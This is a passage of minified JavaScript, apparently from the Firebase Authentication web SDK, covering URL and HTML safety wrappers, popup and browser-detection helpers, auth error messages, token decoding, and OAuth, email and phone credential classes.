n||this.a.set(t,n=[]),n.push(e),this.b+=1,this},t.clear=function(){this.a=this.c=null,this.b=0},t.forEach=function(t,e){on(this),this.a.forEach(function(n,r){O(n,function(n){t.call(e,n,r,this)},this)},this)},t.U=function(){on(this);for(var t=this.a.S(),e=this.a.U(),n=[],r=0;r<e.length;r++)for(var i=t[r],o=0;o<i.length;o++)n.push(e[r]);return n},t.S=function(t){on(this);var e=[];if(r(t))un(this,t)&&(e=U(e,this.a.get(hn(this,t))));else{t=this.a.S();for(var n=0;n<t.length;n++)e=U(e,t[n])}return e},t.set=function(t,e){return on(this),this.c=null,un(this,t=hn(this,t))&&(this.b-=this.a.get(t).length),this.a.set(t,[e]),this.b+=1,this},t.get=function(t,e){return 0<(t=t?this.S(t):[]).length?String(t[0]):e},t.toString=function(){if(this.c)return this.c;if(!this.a)return"";for(var t=[],e=this.a.U(),n=0;n<e.length;n++){var r=e[n],i=encodeURIComponent(String(r));r=this.S(r);for(var o=0;o<r.length;o++){var s=i;""!==r[o]&&(s+="="+encodeURIComponent(String(r[o]))),t.push(s)}}return this.c=t.join("&")};var ln=!jt||9<=Number($t);function fn(){this.a="",this.b=dn}function pn(t){return t instanceof fn&&t.constructor===fn&&t.b===dn?t.a:(S("expected object of type Const, got '"+t+"'"),"type_error:Const")}fn.prototype.ma=!0,fn.prototype.la=function(){return this.a},fn.prototype.toString=function(){return"Const{"+this.a+"}"};var dn={};function yn(t){var e=new fn;return e.a=t,e}function mn(){this.a="",this.b=wn}function gn(t){return t instanceof mn&&t.constructor===mn&&t.b===wn?t.a:(S("expected object of type TrustedResourceUrl, got '"+t+"' of type "+s(t)),"type_error:TrustedResourceUrl")}function vn(t,e){var n=pn(t);if(!_n.test(n))throw Error("Invalid TrustedResourceUrl format: "+n);return function(t){var e=new mn;return e.a=t,e}(t=n.replace(bn,function(t,r){if(!Object.prototype.hasOwnProperty.call(e,r))throw Error('Found marker, "'+r+'", in format string, "'+n+'", but no valid label mapping found in args: '+JSON.stringify(e));return(t=e[r])instanceof fn?pn(t):encodeURIComponent(String(t))}))}yn(""),mn.prototype.ma=!0,mn.prototype.la=function(){return this.a},mn.prototype.toString=function(){return"TrustedResourceUrl{"+this.a+"}"};var bn=/%{(\w+)}/g,_n=/^(?:https:)?\/\/[0-9a-z.:[\]-]+\/|^\/[^\/\\]|^about:blank#/i,wn={};function En(){this.a="",this.b=Cn}function Tn(t){return t instanceof En&&t.constructor===En&&t.b===Cn?t.a:(S("expected object of type SafeUrl, got '"+t+"' of type "+s(t)),"type_error:SafeUrl")}En.prototype.ma=!0,En.prototype.la=function(){return this.a},En.prototype.toString=function(){return"SafeUrl{"+this.a+"}"};var Sn=/^(?:(?:https?|mailto|ftp):|[^:/?#]*(?:[/?#]|$))/i;function In(t){return t instanceof En?t:(t=t.ma?t.la():String(t),Sn.test(t)||(t="about:invalid#zClosurez"),Nn(t))}var Cn={};function Nn(t){var e=new En;return e.a=t,e}function An(){this.a="",this.b=Dn}Nn("about:blank"),An.prototype.ma=!0,An.prototype.la=function(){return this.a},An.prototype.toString=function(){return"SafeHtml{"+this.a+"}"};var Dn={};function kn(t){var e=new An;return e.a=t,e}function Rn(t){var e=document;return r(t)?e.getElementById(t):t}function On(t,e){nt(e,function(e,n){e&&e.ma&&(e=e.la()),"style"==n?t.style.cssText=e:"class"==n?t.className=e:"for"==n?t.htmlFor=e:Pn.hasOwnProperty(n)?t.setAttribute(Pn[n],e):0==n.lastIndexOf("aria-",0)||0==n.lastIndexOf("data-",0)?t.setAttribute(n,e):t[n]=e})}kn("<!DOCTYPE html>"),kn(""),kn("<br>");var Pn={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"};function Ln(t,e,n){var i=arguments,o=document,s=String(i[0]),a=i[1];if(!ln&&a&&(a.name||a.type)){if(s=["<",s],a.name&&s.push(' name="',W(a.name),'"'),a.type){s.push(' type="',W(a.type),'"');var h={};ut(h,a),delete h.type,a=h}s.push(">"),s=s.join("")}return s=o.createElement(s),a&&(r(a)?s.className=a:u(a)?s.className=a.join(" "):On(s,a)),2<i.length&&function(t,e,n){function i(n){n&&e.appendChild(r(n)?t.createTextNode(n):n)}for(var o=2;o<n.length;o++){var s=n[o];!c(s)||l(s)&&0<s.nodeType?i(s):O(Mn(s)?q(s):s,i)}}(o,s,i),s}function Mn(t){if(t&&"number"==typeof t.length){if(l(t))return"function"==typeof t.item||"string"==typeof t.item;if(h(t))return"function"==typeof t.item}return!1}function xn(t){var e=[];return function t(e,n,r){if(null==n)r.push("null");else{if("object"==typeof n){if(u(n)){var i=n;n=i.length,r.push("[");for(var o="",s=0;s<n;s++)r.push(o),t(e,i[s],r),o=",";return void r.push("]")}if(!(n instanceof String||n instanceof Number||n instanceof Boolean)){for(i in r.push("{"),o="",n)Object.prototype.hasOwnProperty.call(n,i)&&("function"!=typeof(s=n[i])&&(r.push(o),qn(i,r),r.push(":"),t(e,s,r),o=","));return void r.push("}")}n=n.valueOf()}switch(typeof n){case"string":qn(n,r);break;case"number":r.push(isFinite(n)&&!isNaN(n)?String(n):"null");break;case"boolean":r.push(String(n));break;case"function":r.push("null");break;default:throw Error("Unknown type: "+typeof n)}}}(new function(){},t,e),e.join("")}var Fn={'"':'\\"',"\\":"\\\\","/":"\\/","\b":"\\b","\f":"\\f","\n":"\\n","\r":"\\r","\t":"\\t","\v":"\\u000b"},Un=/\uffff/.test("￿")?/[\\"\x00-\x1f\x7f-\uffff]/g:/[\\"\x00-\x1f\x7f-\xff]/g;function qn(t,e){e.push('"',t.replace(Un,function(t){var e=Fn[t];return e||(e="\\u"+(65536|t.charCodeAt(0)).toString(16).substr(1),Fn[t]=e),e}),'"')}function Bn(){var t=or();return jt&&!!$t&&11==$t||/Edge\/\d+/.test(t)}function Vn(){return n.window&&n.window.location.href||self&&self.location&&self.location.href||""}function Wn(t,e){e=e||n.window;var r="about:blank";t&&(r=Tn(In(t))),e.location.href=r}function jn(t){return!!((t=(t||or()).toLowerCase()).match(/android/)||t.match(/webos/)||t.match(/iphone|ipad|ipod/)||t.match(/blackberry/)||t.match(/windows phone/)||t.match(/iemobile/))}function Kn(t){t=t||n.window;try{t.close()}catch(t){}}function Qn(t,e,n){var r=Math.floor(1e9*Math.random()).toString();e=e||500,n=n||600;var i=(window.screen.availHeight-n)/2,o=(window.screen.availWidth-e)/2;for(a in e={width:e,height:n,top:0<i?i:0,left:0<o?o:0,location:!0,resizable:!0,statusbar:!0,toolbar:!1},n=or().toLowerCase(),r&&(e.target=r,J(n,"crios/")&&(e.target="_blank")),nr(or())==tr&&(t=t||"http://localhost",e.scrollbars=!0),n=t||"",(t=e)||(t={}),r=window,e=n instanceof En?n:In(void 0!==n.href?n.href:String(n)),n=t.target||n.target,i=[],t)switch(a){case"width":case"height":case"top":case"left":i.push(a+"="+t[a]);break;case"target":case"noopener":case"noreferrer":break;default:i.push(a+"="+(t[a]?1:0))}var a=i.join(",");if((et("iPhone")&&!et("iPod")&&!et("iPad")||et("iPad")||et("iPod"))&&r.navigator&&r.navigator.standalone&&n&&"_self"!=n?(a=r.document.createElement("A"),e instanceof En||e instanceof En||(e=e.ma?e.la():String(e),Sn.test(e)||(e="about:invalid#zClosurez"),e=Nn(e)),a.href=Tn(e),a.setAttribute("target",n),t.noreferrer&&a.setAttribute("rel","noreferrer"),(t=document.createEvent("MouseEvent")).initMouseEvent("click",!0,!0,r,1),a.dispatchEvent(t),a={}):t.noreferrer?(a=r.open("",n,a),t=Tn(e),a&&(Qt&&J(t,";")&&(t="'"+t.replace(/'/g,"%27")+"'"),a.opener=null,yn("b/12014412, meta tag with sanitized URL"),t=kn(t='<meta name="referrer" content="no-referrer"><meta http-equiv="refresh" content="0; url='+W(t)+'">'),a.document.write(function(t){return t instanceof An&&t.constructor===An&&t.b===Dn?t.a:(S("expected object of type SafeHtml, got '"+t+"' of type "+s(t)),"type_error:SafeHtml")}(t)),a.document.close())):(a=r.open(Tn(e),n,a))&&t.noopener&&(a.opener=null),a)try{a.focus()}catch(t){}return a}var Hn=/^\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}$/;function zn(){var t=null;return new dt(function(e){"complete"==n.document.readyState?e():(t=function(){e()},be(window,"load",t))}).s(function(e){throw _e(window,"load",t),e})}function Yn(t){return t=t||or(),!("file:"!==hr()||!t.toLowerCase().match(/iphone|ipad|ipod|android/))}function Xn(){var t=n.window;try{return!(!t||t==t.top)}catch(t){return!1}}function Jn(){return"object"!=typeof n.window&&"function"==typeof n.importScripts}function $n(){return Gn.INTERNAL.hasOwnProperty("reactNative")?"ReactNative":Gn.INTERNAL.hasOwnProperty("node")?"Node":Jn()?"Worker":"Browser"}function Zn(){var t=$n();return"ReactNative"===t||"Node"===t}var tr="Firefox",er="Chrome";function nr(t){var e=t.toLowerCase();return J(e,"opera/")||J(e,"opr/")||J(e,"opios/")?"Opera":J(e,"iemobile")?"IEMobile":J(e,"msie")||J(e,"trident/")?"IE":J(e,"edge/")?"Edge":J(e,"firefox/")?tr:J(e,"silk/")?"Silk":J(e,"blackberry")?"Blackberry":J(e,"webos")?"Webos":!J(e,"safari/")||J(e,"chrome/")||J(e,"crios/")||J(e,"android")?!J(e,"chrome/")&&!J(e,"crios/")||J(e,"edge/")?J(e,"android")?"Android":(t=t.match(/([a-zA-Z\d\.]+)\/[a-zA-Z\d\.]*$/))&&2==t.length?t[1]:"Other":er:"Safari"}var rr={Tc:"FirebaseCore-web",Vc:"FirebaseUI-web"};function ir(t,e){e=e||[];var n,r=[],i={};for(n in rr)i[rr[n]]=!0;for(n=0;n<e.length;n++)void 0!==i[e[n]]&&(delete i[e[n]],r.push(e[n]));return r.sort(),(e=r).length||(e=["FirebaseCore-web"]),"Browser"===(r=$n())?r=nr(i=or()):"Worker"===r&&(r=nr(i=or())+"-"+r),r+"/JsCore/"+t+"/"+e.join(",")}function or(){return n.navigator&&n.navigator.userAgent||""}function sr(t,e){t=t.split("."),e=e||n;for(var r=0;r<t.length&&"object"==typeof e&&null!=e;r++)e=e[t[r]];return r!=t.length&&(e=void 0),e}function ar(){try{var t=n.localStorage,e=yr();if(t)return t.setItem(e,"1"),t.removeItem(e),!Bn()||!!n.indexedDB}catch(t){return Jn()&&!!n.indexedDB}return!1}function ur(){return(cr()||"chrome-extension:"===hr()||Yn())&&!Zn()&&ar()&&!Jn()}function cr(){return"http:"===hr()||"https:"===hr()}function hr(){return n.location&&n.location.protocol||null}function lr(t){return!jn(t=t||or())&&nr(t)!=tr}function fr(t){return void 0===t?null:xn(t)}function pr(t){var e,n={};for(e in t)t.hasOwnProperty(e)&&null!==t[e]&&void 0!==t[e]&&(n[e]=t[e]);return n}function dr(t){if(null!==t)return JSON.parse(t)}function yr(t){return t||Math.floor(1e9*Math.random()).toString()}function mr(t){return"Safari"!=nr(t=t||or())&&!t.toLowerCase().match(/iphone|ipad|ipod/)}function gr(){var t=n.___jsl;if(t&&t.H)for(var e in t.H)if(t.H[e].r=t.H[e].r||[],t.H[e].L=t.H[e].L||[],t.H[e].r=t.H[e].L.concat(),t.CP)for(var r=0;r<t.CP.length;r++)t.CP[r]=null}function vr(t,e){if(t>e)throw Error("Short delay should be less than long delay!");this.a=t,this.c=e,t=or(),e=$n(),this.b=jn(t)||"ReactNative"===e}function br(){var t=n.document;return!t||void 0===t.visibilityState||"visible"==t.visibilityState}function _r(t){try{var e=new Date(parseInt(t,10));if(!isNaN(e.getTime())&&!/[^0-9]/.test(t))return e.toUTCString()}catch(t){}return null}function wr(){return!(!sr("fireauth.oauthhelper",n)&&!sr("fireauth.iframe",n))}vr.prototype.get=function(){var t=n.navigator;return!t||"boolean"!=typeof t.onLine||!cr()&&"chrome-extension:"!==hr()&&void 0===t.connection||t.onLine?this.b?this.c:this.a:Math.min(5e3,this.a)};var Er,Tr={};function Sr(t){Tr[t]||(Tr[t]=!0,"undefined"!=typeof console&&"function"==typeof console.warn&&console.warn(t))}try{var Ir={};Object.defineProperty(Ir,"abcd",{configurable:!0,enumerable:!0,value:1}),Object.defineProperty(Ir,"abcd",{configurable:!0,enumerable:!0,value:2}),Er=2==Ir.abcd}catch(Vt){Er=!1}function Cr(t,e,n){Er?Object.defineProperty(t,e,{configurable:!0,enumerable:!0,value:n}):t[e]=n}function Nr(t,e){if(e)for(var n in e)e.hasOwnProperty(n)&&Cr(t,n,e[n])}function Ar(t){var e={};return Nr(e,t),e}function Dr(t){var e=t;if("object"==typeof t&&null!=t)for(var n in e="length"in t?[]:{},t)Cr(e,n,Dr(t[n]));return e}var kr="EMAIL_SIGNIN",Rr="email",Or="newEmail",Pr="requestType",Lr="email",Mr="fromEmail",xr="data",Fr="operation";function Ur(t,e){this.code=Br+t,this.message=e||Vr[t]||""}function qr(t){var e=t&&t.code;return e?new Ur(e.substring(Br.length),t.message):null}b(Ur,Error),Ur.prototype.D=function(){return{code:this.code,message:this.message}},Ur.prototype.toJSON=function(){return this.D()};var Br="auth/",Vr={"argument-error":"","app-not-authorized":"This app, identified by the domain where it's hosted, is not authorized to use Firebase Authentication with the provided API key. Review your key configuration in the Google API console.","app-not-installed":"The requested mobile application corresponding to the identifier (Android package name or iOS bundle ID) provided is not installed on this device.","captcha-check-failed":"The reCAPTCHA response token provided is either invalid, expired, already used or the domain associated with it does not match the list of whitelisted domains.","code-expired":"The SMS code has expired. Please re-send the verification code to try again.","cordova-not-ready":"Cordova framework is not ready.","cors-unsupported":"This browser is not supported.","credential-already-in-use":"This credential is already associated with a different user account.","custom-token-mismatch":"The custom token corresponds to a different audience.","requires-recent-login":"This operation is sensitive and requires recent authentication. Log in again before retrying this request.","dynamic-link-not-activated":"Please activate Dynamic Links in the Firebase Console and agree to the terms and conditions.","email-already-in-use":"The email address is already in use by another account.","expired-action-code":"The action code has expired. ","cancelled-popup-request":"This operation has been cancelled due to another conflicting popup being opened.","internal-error":"An internal error has occurred.","invalid-app-credential":"The phone verification request contains an invalid application verifier. The reCAPTCHA token response is either invalid or expired.","invalid-app-id":"The mobile app identifier is not registed for the current project.","invalid-user-token":"This user's credential isn't valid for this project. This can happen if the user's token has been tampered with, or if the user isn't for the project associated with this API key.","invalid-auth-event":"An internal error has occurred.","invalid-verification-code":"The SMS verification code used to create the phone auth credential is invalid. Please resend the verification code sms and be sure use the verification code provided by the user.","invalid-continue-uri":"The continue URL provided in the request is invalid.","invalid-cordova-configuration":"The following Cordova plugins must be installed to enable OAuth sign-in: cordova-plugin-buildinfo, cordova-universal-links-plugin, cordova-plugin-browsertab, cordova-plugin-inappbrowser and cordova-plugin-customurlscheme.","invalid-custom-token":"The custom token format is incorrect. Please check the documentation.","invalid-email":"The email address is badly formatted.","invalid-api-key":"Your API key is invalid, please check you have copied it correctly.","invalid-cert-hash":"The SHA-1 certificate hash provided is invalid.","invalid-credential":"The supplied auth credential is malformed or has expired.","invalid-persistence-type":"The specified persistence type is invalid. It can only be local, session or none.","invalid-message-payload":"The email template corresponding to this action contains invalid characters in its message. Please fix by going to the Auth email templates section in the Firebase Console.","invalid-oauth-provider":"EmailAuthProvider is not supported for this operation. This operation only supports OAuth providers.","invalid-oauth-client-id":"The OAuth client ID provided is either invalid or does not match the specified API key.","unauthorized-domain":"This domain is not authorized for OAuth operations for your Firebase project. Edit the list of authorized domains from the Firebase console.","invalid-action-code":"The action code is invalid. This can happen if the code is malformed, expired, or has already been used.","wrong-password":"The password is invalid or the user does not have a password.","invalid-phone-number":"The format of the phone number provided is incorrect. Please enter the phone number in a format that can be parsed into E.164 format. E.164 phone numbers are written in the format [+][country code][subscriber number including area code].","invalid-provider-id":"The specified provider ID is invalid.","invalid-recipient-email":"The email corresponding to this action failed to send as the provided recipient email address is invalid.","invalid-sender":"The email template corresponding to this action contains an invalid sender email or name. Please fix by going to the Auth email templates section in the Firebase Console.","invalid-verification-id":"The verification ID used to create the phone auth credential is invalid.","missing-android-pkg-name":"An Android Package Name must be provided if the Android App is required to be installed.","auth-domain-config-required":"Be sure to include authDomain when calling firebase.initializeApp(), by following the instructions in the Firebase console.","missing-app-credential":"The phone verification request is missing an application verifier assertion. A reCAPTCHA response token needs to be provided.","missing-verification-code":"The phone auth credential was created with an empty SMS verification code.","missing-continue-uri":"A continue URL must be provided in the request.","missing-iframe-start":"An internal error has occurred.","missing-ios-bundle-id":"An iOS Bundle ID must be provided if an App Store ID is provided.","missing-phone-number":"To send verification codes, provide a phone number for the recipient.","missing-verification-id":"The phone auth credential was created with an empty verification ID.","app-deleted":"This instance of FirebaseApp has been deleted.","account-exists-with-different-credential":"An account already exists with the same email address but different sign-in credentials. Sign in using a provider associated with this email address.","network-request-failed":"A network error (such as timeout, interrupted connection or unreachable host) has occurred.","no-auth-event":"An internal error has occurred.","no-such-provider":"User was not linked to an account with the given provider.","null-user":"A null user object was provided as the argument for an operation which requires a non-null user object.","operation-not-allowed":"The given sign-in provider is disabled for this Firebase project. Enable it in the Firebase console, under the sign-in method tab of the Auth section.","operation-not-supported-in-this-environment":'This operation is not supported in the environment this application is running on. "location.protocol" must be http, https or chrome-extension and web storage must be enabled.',"popup-blocked":"Unable to establish a connection with the popup. It may have been blocked by the browser.","popup-closed-by-user":"The popup has been closed by the user before finalizing the operation.","provider-already-linked":"User can only be linked to one identity for the given provider.","quota-exceeded":"The project's quota for this operation has been exceeded.","redirect-cancelled-by-user":"The redirect operation has been cancelled by the user before finalizing.","redirect-operation-pending":"A redirect sign-in operation is already pending.","rejected-credential":"The request contains malformed or mismatching credentials.",timeout:"The operation has timed out.","user-token-expired":"The user's credential is no longer valid. The user must sign in again.","too-many-requests":"We have blocked all requests from this device due to unusual activity. Try again later.","unauthorized-continue-uri":"The domain of the continue URL is not whitelisted.  Please whitelist the domain in the Firebase console.","unsupported-persistence-type":"The current environment does not support the specified persistence type.","user-cancelled":"User did not grant your application the permissions it requested.","user-not-found":"There is no user record corresponding to this identifier. The user may have been deleted.","user-disabled":"The user account has been disabled by an administrator.","user-mismatch":"The supplied credentials do not correspond to the previously signed in user.","user-signed-out":"","weak-password":"The password must be 6 characters long or more.","web-storage-unsupported":"This browser is not supported or 3rd party cookies and data may be disabled."};function Wr(t){var e=t[Hr];if(void 0===e)throw new Ur("missing-continue-uri");if("string"!=typeof e||"string"==typeof e&&!e.length)throw new Ur("invalid-continue-uri");this.h=e,this.b=this.a=null,this.g=!1;var n=t[jr];if(n&&"object"==typeof n){e=n[Yr];var r=n[Gr];if(n=n[zr],"string"==typeof e&&e.length){if(this.a=e,void 0!==r&&"boolean"!=typeof r)throw new Ur("argument-error",Gr+" property must be a boolean when specified.");if(this.g=!!r,void 0!==n&&("string"!=typeof n||"string"==typeof n&&!n.length))throw new Ur("argument-error",zr+" property must be a non empty string when specified.");this.b=n||null}else{if(void 0!==e)throw new Ur("argument-error",Yr+" property must be a non empty string when specified.");if(void 0!==r||void 0!==n)throw new Ur("missing-android-pkg-name")}}else if(void 0!==n)throw new Ur("argument-error",jr+" property must be a non null object when specified.");if(this.f=null,(e=t[Qr])&&"object"==typeof e){if("string"==typeof(e=e[Xr])&&e.length)this.f=e;else if(void 0!==e)throw new Ur("argument-error",Xr+" property must be a non empty string when specified.")}else if(void 0!==e)throw new Ur("argument-error",Qr+" property must be a non null object when specified.");if(void 0!==(t=t[Kr])&&"boolean"!=typeof t)throw new Ur("argument-error",Kr+" property must be a boolean when specified.");this.c=!!t}var jr="android",Kr="handleCodeInApp",Qr="iOS",Hr="url",Gr="installApp",zr="minimumVersion",Yr="packageName",Xr="bundleId";function Jr(t){var e={};for(var n in e.continueUrl=t.h,e.canHandleCodeInApp=t.c,(e.androidPackageName=t.a)&&(e.androidMinimumVersion=t.b,e.androidInstallApp=t.g),e.iOSBundleId=t.f,e)null===e[n]&&delete e[n];return e}var $r=null,Zr=null;function ti(t){var e="";return function(t,e){function n(e){for(;r<t.length;){var n=t.charAt(r++),i=Zr[n];if(null!=i)return i;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n)}return e}!function(){if(!$r){$r={},Zr={};for(var t=0;65>t;t++)$r[t]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(t),Zr[$r[t]]=t,62<=t&&(Zr["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_.".charAt(t)]=t)}}();for(var r=0;;){var i=n(-1),o=n(0),s=n(64),a=n(64);if(64===a&&-1===i)break;e(i<<2|o>>4),64!=s&&(e(o<<4&240|s>>2),64!=a&&e(s<<6&192|a))}}(t,function(t){e+=String.fromCharCode(t)}),e}function ei(t){this.c=t.sub,this.a=t.provider_id||t.firebase&&t.firebase.sign_in_provider||null,this.b=!!t.is_anonymous||"anonymous"==this.a}function ni(t){return(t=ri(t))&&t.sub&&t.iss&&t.aud&&t.exp?new ei(t):null}function ri(t){if(!t)return null;if(3!=(t=t.split(".")).length)return null;for(var e=(4-(t=t[1]).length%4)%4,n=0;n<e;n++)t+=".";try{return JSON.parse(ti(t))}catch(t){}return null}ei.prototype.f=function(){return this.b};var ii="oauth_consumer_key oauth_nonce oauth_signature oauth_signature_method oauth_timestamp oauth_token oauth_version".split(" "),oi=["client_id","response_type","scope","redirect_uri","state"],si={Uc:{Ma:"locale",Ba:500,Aa:600,Na:"facebook.com",gb:oi},Wc:{Ma:null,Ba:500,Aa:620,Na:"github.com",gb:oi},Xc:{Ma:"hl",Ba:515,Aa:680,Na:"google.com",gb:oi},cd:{Ma:"lang",Ba:485,Aa:705,Na:"twitter.com",gb:ii}};function ai(t){for(var e in si)if(si[e].Na==t)return si[e];return null}function ui(t){var e={};e["facebook.com"]=pi,e["google.com"]=yi,e["github.com"]=di,e["twitter.com"]=mi;var n=t&&t[hi];try{if(n)return e[n]?new e[n](t):new fi(t);if(void 0!==t[ci])return new li(t)}catch(t){}return null}var ci="idToken",hi="providerId";function li(t){var e=t[hi];if(!e&&t[ci]){var n=ni(t[ci]);n&&n.a&&(e=n.a)}if(!e)throw Error("Invalid additional user info!");"anonymous"!=e&&"custom"!=e||(e=null),n=!1,void 0!==t.isNewUser?n=!!t.isNewUser:"identitytoolkit#SignupNewUserResponse"===t.kind&&(n=!0),Cr(this,"providerId",e),Cr(this,"isNewUser",n)}function fi(t){li.call(this,t),Cr(this,"profile",Dr((t=dr(t.rawUserInfo||"{}"))||{}))}function pi(t){if(fi.call(this,t),"facebook.com"!=this.providerId)throw Error("Invalid provider ID!")}function di(t){if(fi.call(this,t),"github.com"!=this.providerId)throw Error("Invalid provider ID!");Cr(this,"username",this.profile&&this.profile.login||null)}function yi(t){if(fi.call(this,t),"google.com"!=this.providerId)throw Error("Invalid provider ID!")}function mi(t){if(fi.call(this,t),"twitter.com"!=this.providerId)throw Error("Invalid provider ID!");Cr(this,"username",t.screenName||null)}function gi(t){var e=Ge(t),n=He(e,"link"),r=He(Ge(n),"link");return He(Ge(e=He(e,"deep_link_id")),"link")||e||r||n||t}function vi(t,e){return t.then(function(t){if(t[$o]){var n=ni(t[$o]);if(!n||e!=n.c)throw new Ur("user-mismatch");return t}throw new Ur("user-mismatch")}).s(function(t){throw t&&t.code&&t.code==Br+"user-not-found"?new Ur("user-mismatch"):t})}function bi(t,e,n){if(e.idToken||e.accessToken)e.idToken&&Cr(this,"idToken",e.idToken),e.accessToken&&Cr(this,"accessToken",e.accessToken);else{if(!e.oauthToken||!e.oauthTokenSecret)throw new Ur("internal-error","failed to construct a credential");Cr(this,"accessToken",e.oauthToken),Cr(this,"secret",e.oauthTokenSecret)}Cr(this,"providerId",t),Cr(this,"signInMethod",n)}function _i(t){var e={};return t.idToken&&(e.id_token=t.idToken),t.accessToken&&(e.access_token=t.accessToken),t.secret&&(e.oauth_token_secret=t.secret),e.providerId=t.providerId,{postBody:sn(e).toString(),requestUri:"http://localhost"}}function wi(t,e){this.Cc=e||[],Nr(this,{providerId:t,isOAuthProvider:!0}),this.xb={},this.bb=(ai(t)||{}).Ma||null,this.Za=null}function Ei(t){wi.call(this,t,oi),this.a=[]}function Ti(){Ei.call(this,"facebook.com")}function Si(t){if(!t)throw new Ur("argument-error","credential failed: expected 1 argument (the OAuth access token).");var e=t;return l(t)&&(e=t.accessToken),(new Ti).credential(null,e)}function Ii(){Ei.call(this,"github.com")}function Ci(t){if(!t)throw new Ur("argument-error","credential failed: expected 1 argument (the OAuth access token).");var e=t;return l(t)&&(e=t.accessToken),(new Ii).credential(null,e)}function Ni(){Ei.call(this,"google.com"),this.ta("profile")}function Ai(t,e){var n=t;return l(t)&&(n=t.idToken,e=t.accessToken),(new Ni).credential(n,e)}function Di(){wi.call(this,"twitter.com",ii)}function ki(t,e){var n=t;if(l(n)||(n={oauthToken:t,oauthTokenSecret:e}),!n.oauthToken||!n.oauthTokenSecret)throw new Ur("argument-error","credential failed: expected 2 arguments (the OAuth access token and secret).");return new bi("twitter.com",n,"twitter.com")}function Ri(t,e,n){this.a=t,this.b=e,Cr(this,"providerId","password"),Cr(this,"signInMethod",n===Oi.EMAIL_LINK_SIGN_IN_METHOD?Oi.EMAIL_LINK_SIGN_IN_METHOD:Oi.EMAIL_PASSWORD_SIGN_IN_METHOD)}function Oi(){Nr(this,{providerId:"password",isOAuthProvider:!1})}function Pi(t,e){if(!(e=Li(e)))throw new Ur("argument-error","Invalid email link!");return new Ri(t,e,Oi.EMAIL_LINK_SIGN_IN_METHOD)}function Li(t){var e=He((t=new function(t){this.a=Ge(t)}(t=gi(t))).a,"oobCode")||null;return"signIn"===(He(t.a,"mode")||null)&&e?e:null}function Mi(t){if(!(t.Sa&&t.Ra||t.Fa&&t.$))throw new Ur("internal-error");this.a=t,Cr(this,"providerId","phone"),Cr(this,"signInMethod","phone")}function xi(t){return t.a.Fa&&t.a.$?{temporaryProof:t.a.Fa,phoneNumber:t.a.$}:{sessionInfo:t.a.Sa,code:t.a.Ra}}function Fi(t){try{this.a=t||Gn.auth()}catch(t){throw new Ur("argument-error","Either an instance of firebase.auth.Auth must be passed as an argument to the firebase.auth.PhoneAuthProvider constructor, or the default firebase App instance must be initialized via firebase.initializeApp().")}Nr(this,{providerId:"phone",isOAuthProvider:!1})}function Ui(t,e){if(!t)throw new Ur("missing-verification-id");if(!e)throw new Ur("missing-verification-code");return new Mi({Sa:t,Ra:e})}function qi(t){if(t.temporaryProof&&t.phoneNumber)return new Mi({Fa:t.temporaryProof,$:t.phoneNumber});var e=t&&t.providerId;if(!e||"password"===e)return null;var n=t&&t.oauthAccessToken,r=t&&t.oauthTokenSecret;t=t&&t.oauthIdToken;try{switch(e){case"google.com":return Ai(t,n);case"facebook.com":return Si(n);case"github.com":return Ci(n);case"twitter.com":return ki(n,r);default:return new Ei(e).credential(t,n)}}catch(t){return null}}function Bi(t){if(!t.isOAuthProvider)throw new Ur("invalid-oauth-provider")}function Vi(t,e,n,r,i){if(this.b=t,this.c=e||null,this.f=n||null,this.g=r||null,this.a=i||null,!this.f&&!this.a)throw new Ur("invalid-auth-event");if(this.f&&this.a)throw new Ur("invalid-auth-event");if(this.f&&!this.g)throw new Ur("invalid-auth-event")}function Wi(t){return(t=t||{}).type?new Vi(t.type,t.eventId,t.urlResponse,t.sessionId,t.error&&qr(t.error)):null}function ji(){this.b=null,this.a=[]}b(fi,li),b(pi,fi),b(di,fi),b(yi,fi),b(mi,fi),bi.prototype.ya=function(t){return ys(t,_i(this))},bi.prototype.c=function(t,e){var n=_i(this);return n.idToken=e,ms(t,n)},bi.prototype.f=function(t,e){return vi(gs(t,_i(this)),e)},bi.prototype.D=function(){var t={providerId:this.providerId,signInMethod:this.signInMethod};return this.idToken&&(t.oauthIdToken=this.idToken),this.accessToken&&(t.oauthAccessToken=this.accessToken),this.secret&&(t.oauthTokenSecret=this.secret),t},wi.prototype.Da=function(t){return this.xb=it(t),this},b(Ei,wi),Ei.prototype.ta=function(t){return M(this.a,t)||this.a.push(t),this},Ei.prototype.Db=function(){return q(this.a)},Ei.prototype.credential=function(t,e){if(!t&&!e)throw new Ur("argument-error","credential failed: must provide the ID token and/or the access token.");return new bi(this.providerId,{idToken:t||null,accessToken:e||null},this.providerId)},b(Ti,Ei),Cr(Ti,"PROVIDER_ID","facebook.com"),Cr(Ti,"FACEBOOK_SIGN_IN_METHOD","facebook.com"),b(Ii,Ei),Cr(Ii,"PROVIDER_ID","github.com"),Cr(Ii,"GITHUB_SIGN_IN_METHOD","github.com"),b(Ni,Ei),Cr(Ni,"PROVIDER_ID","google.com"),Cr(Ni,"GOOGLE_SIGN_IN_METHOD","google.com"),b(Di,wi),Cr(Di,"PROVIDER_ID","twitter.com"),Cr(Di,"TWITTER_SIGN_IN_METHOD","twitter.com"),Ri.prototype.ya=function(t){return this.signInMethod==Oi.EMAIL_LINK_SIGN_IN_METHOD?Hs(t,Is,{email:this.a,oobCode:this.b}):Hs(t,Ws,{email:this.a,password:this.b})},Ri.prototype.c=function(t,e){return this.signInMethod==Oi.EMAIL_LINK_SIGN_IN_METHOD?Hs(t,Cs,{idToken:e,email:this.a,oobCode:this.b}):Hs(t,xs,{idToken:e,email:this.a,password:this.b})},Ri.prototype.f=function(t,e){return vi(this.ya(t),e)},Ri.prototype.D=function(){return{email:this.a,password:this.b,signInMethod:this.signInMethod}},Nr(Oi,{PROVIDER_ID:"password"}),Nr(Oi,{EMAIL_LINK_SIGN_IN_METHOD:"emailLink"}),Nr(Oi,{EMAIL_PASSWORD_SIGN_IN_METHOD:"password"}),Mi.prototype.ya=function(t){return t.Ta(xi(this))},Mi.prototype.c=function(t,e){var 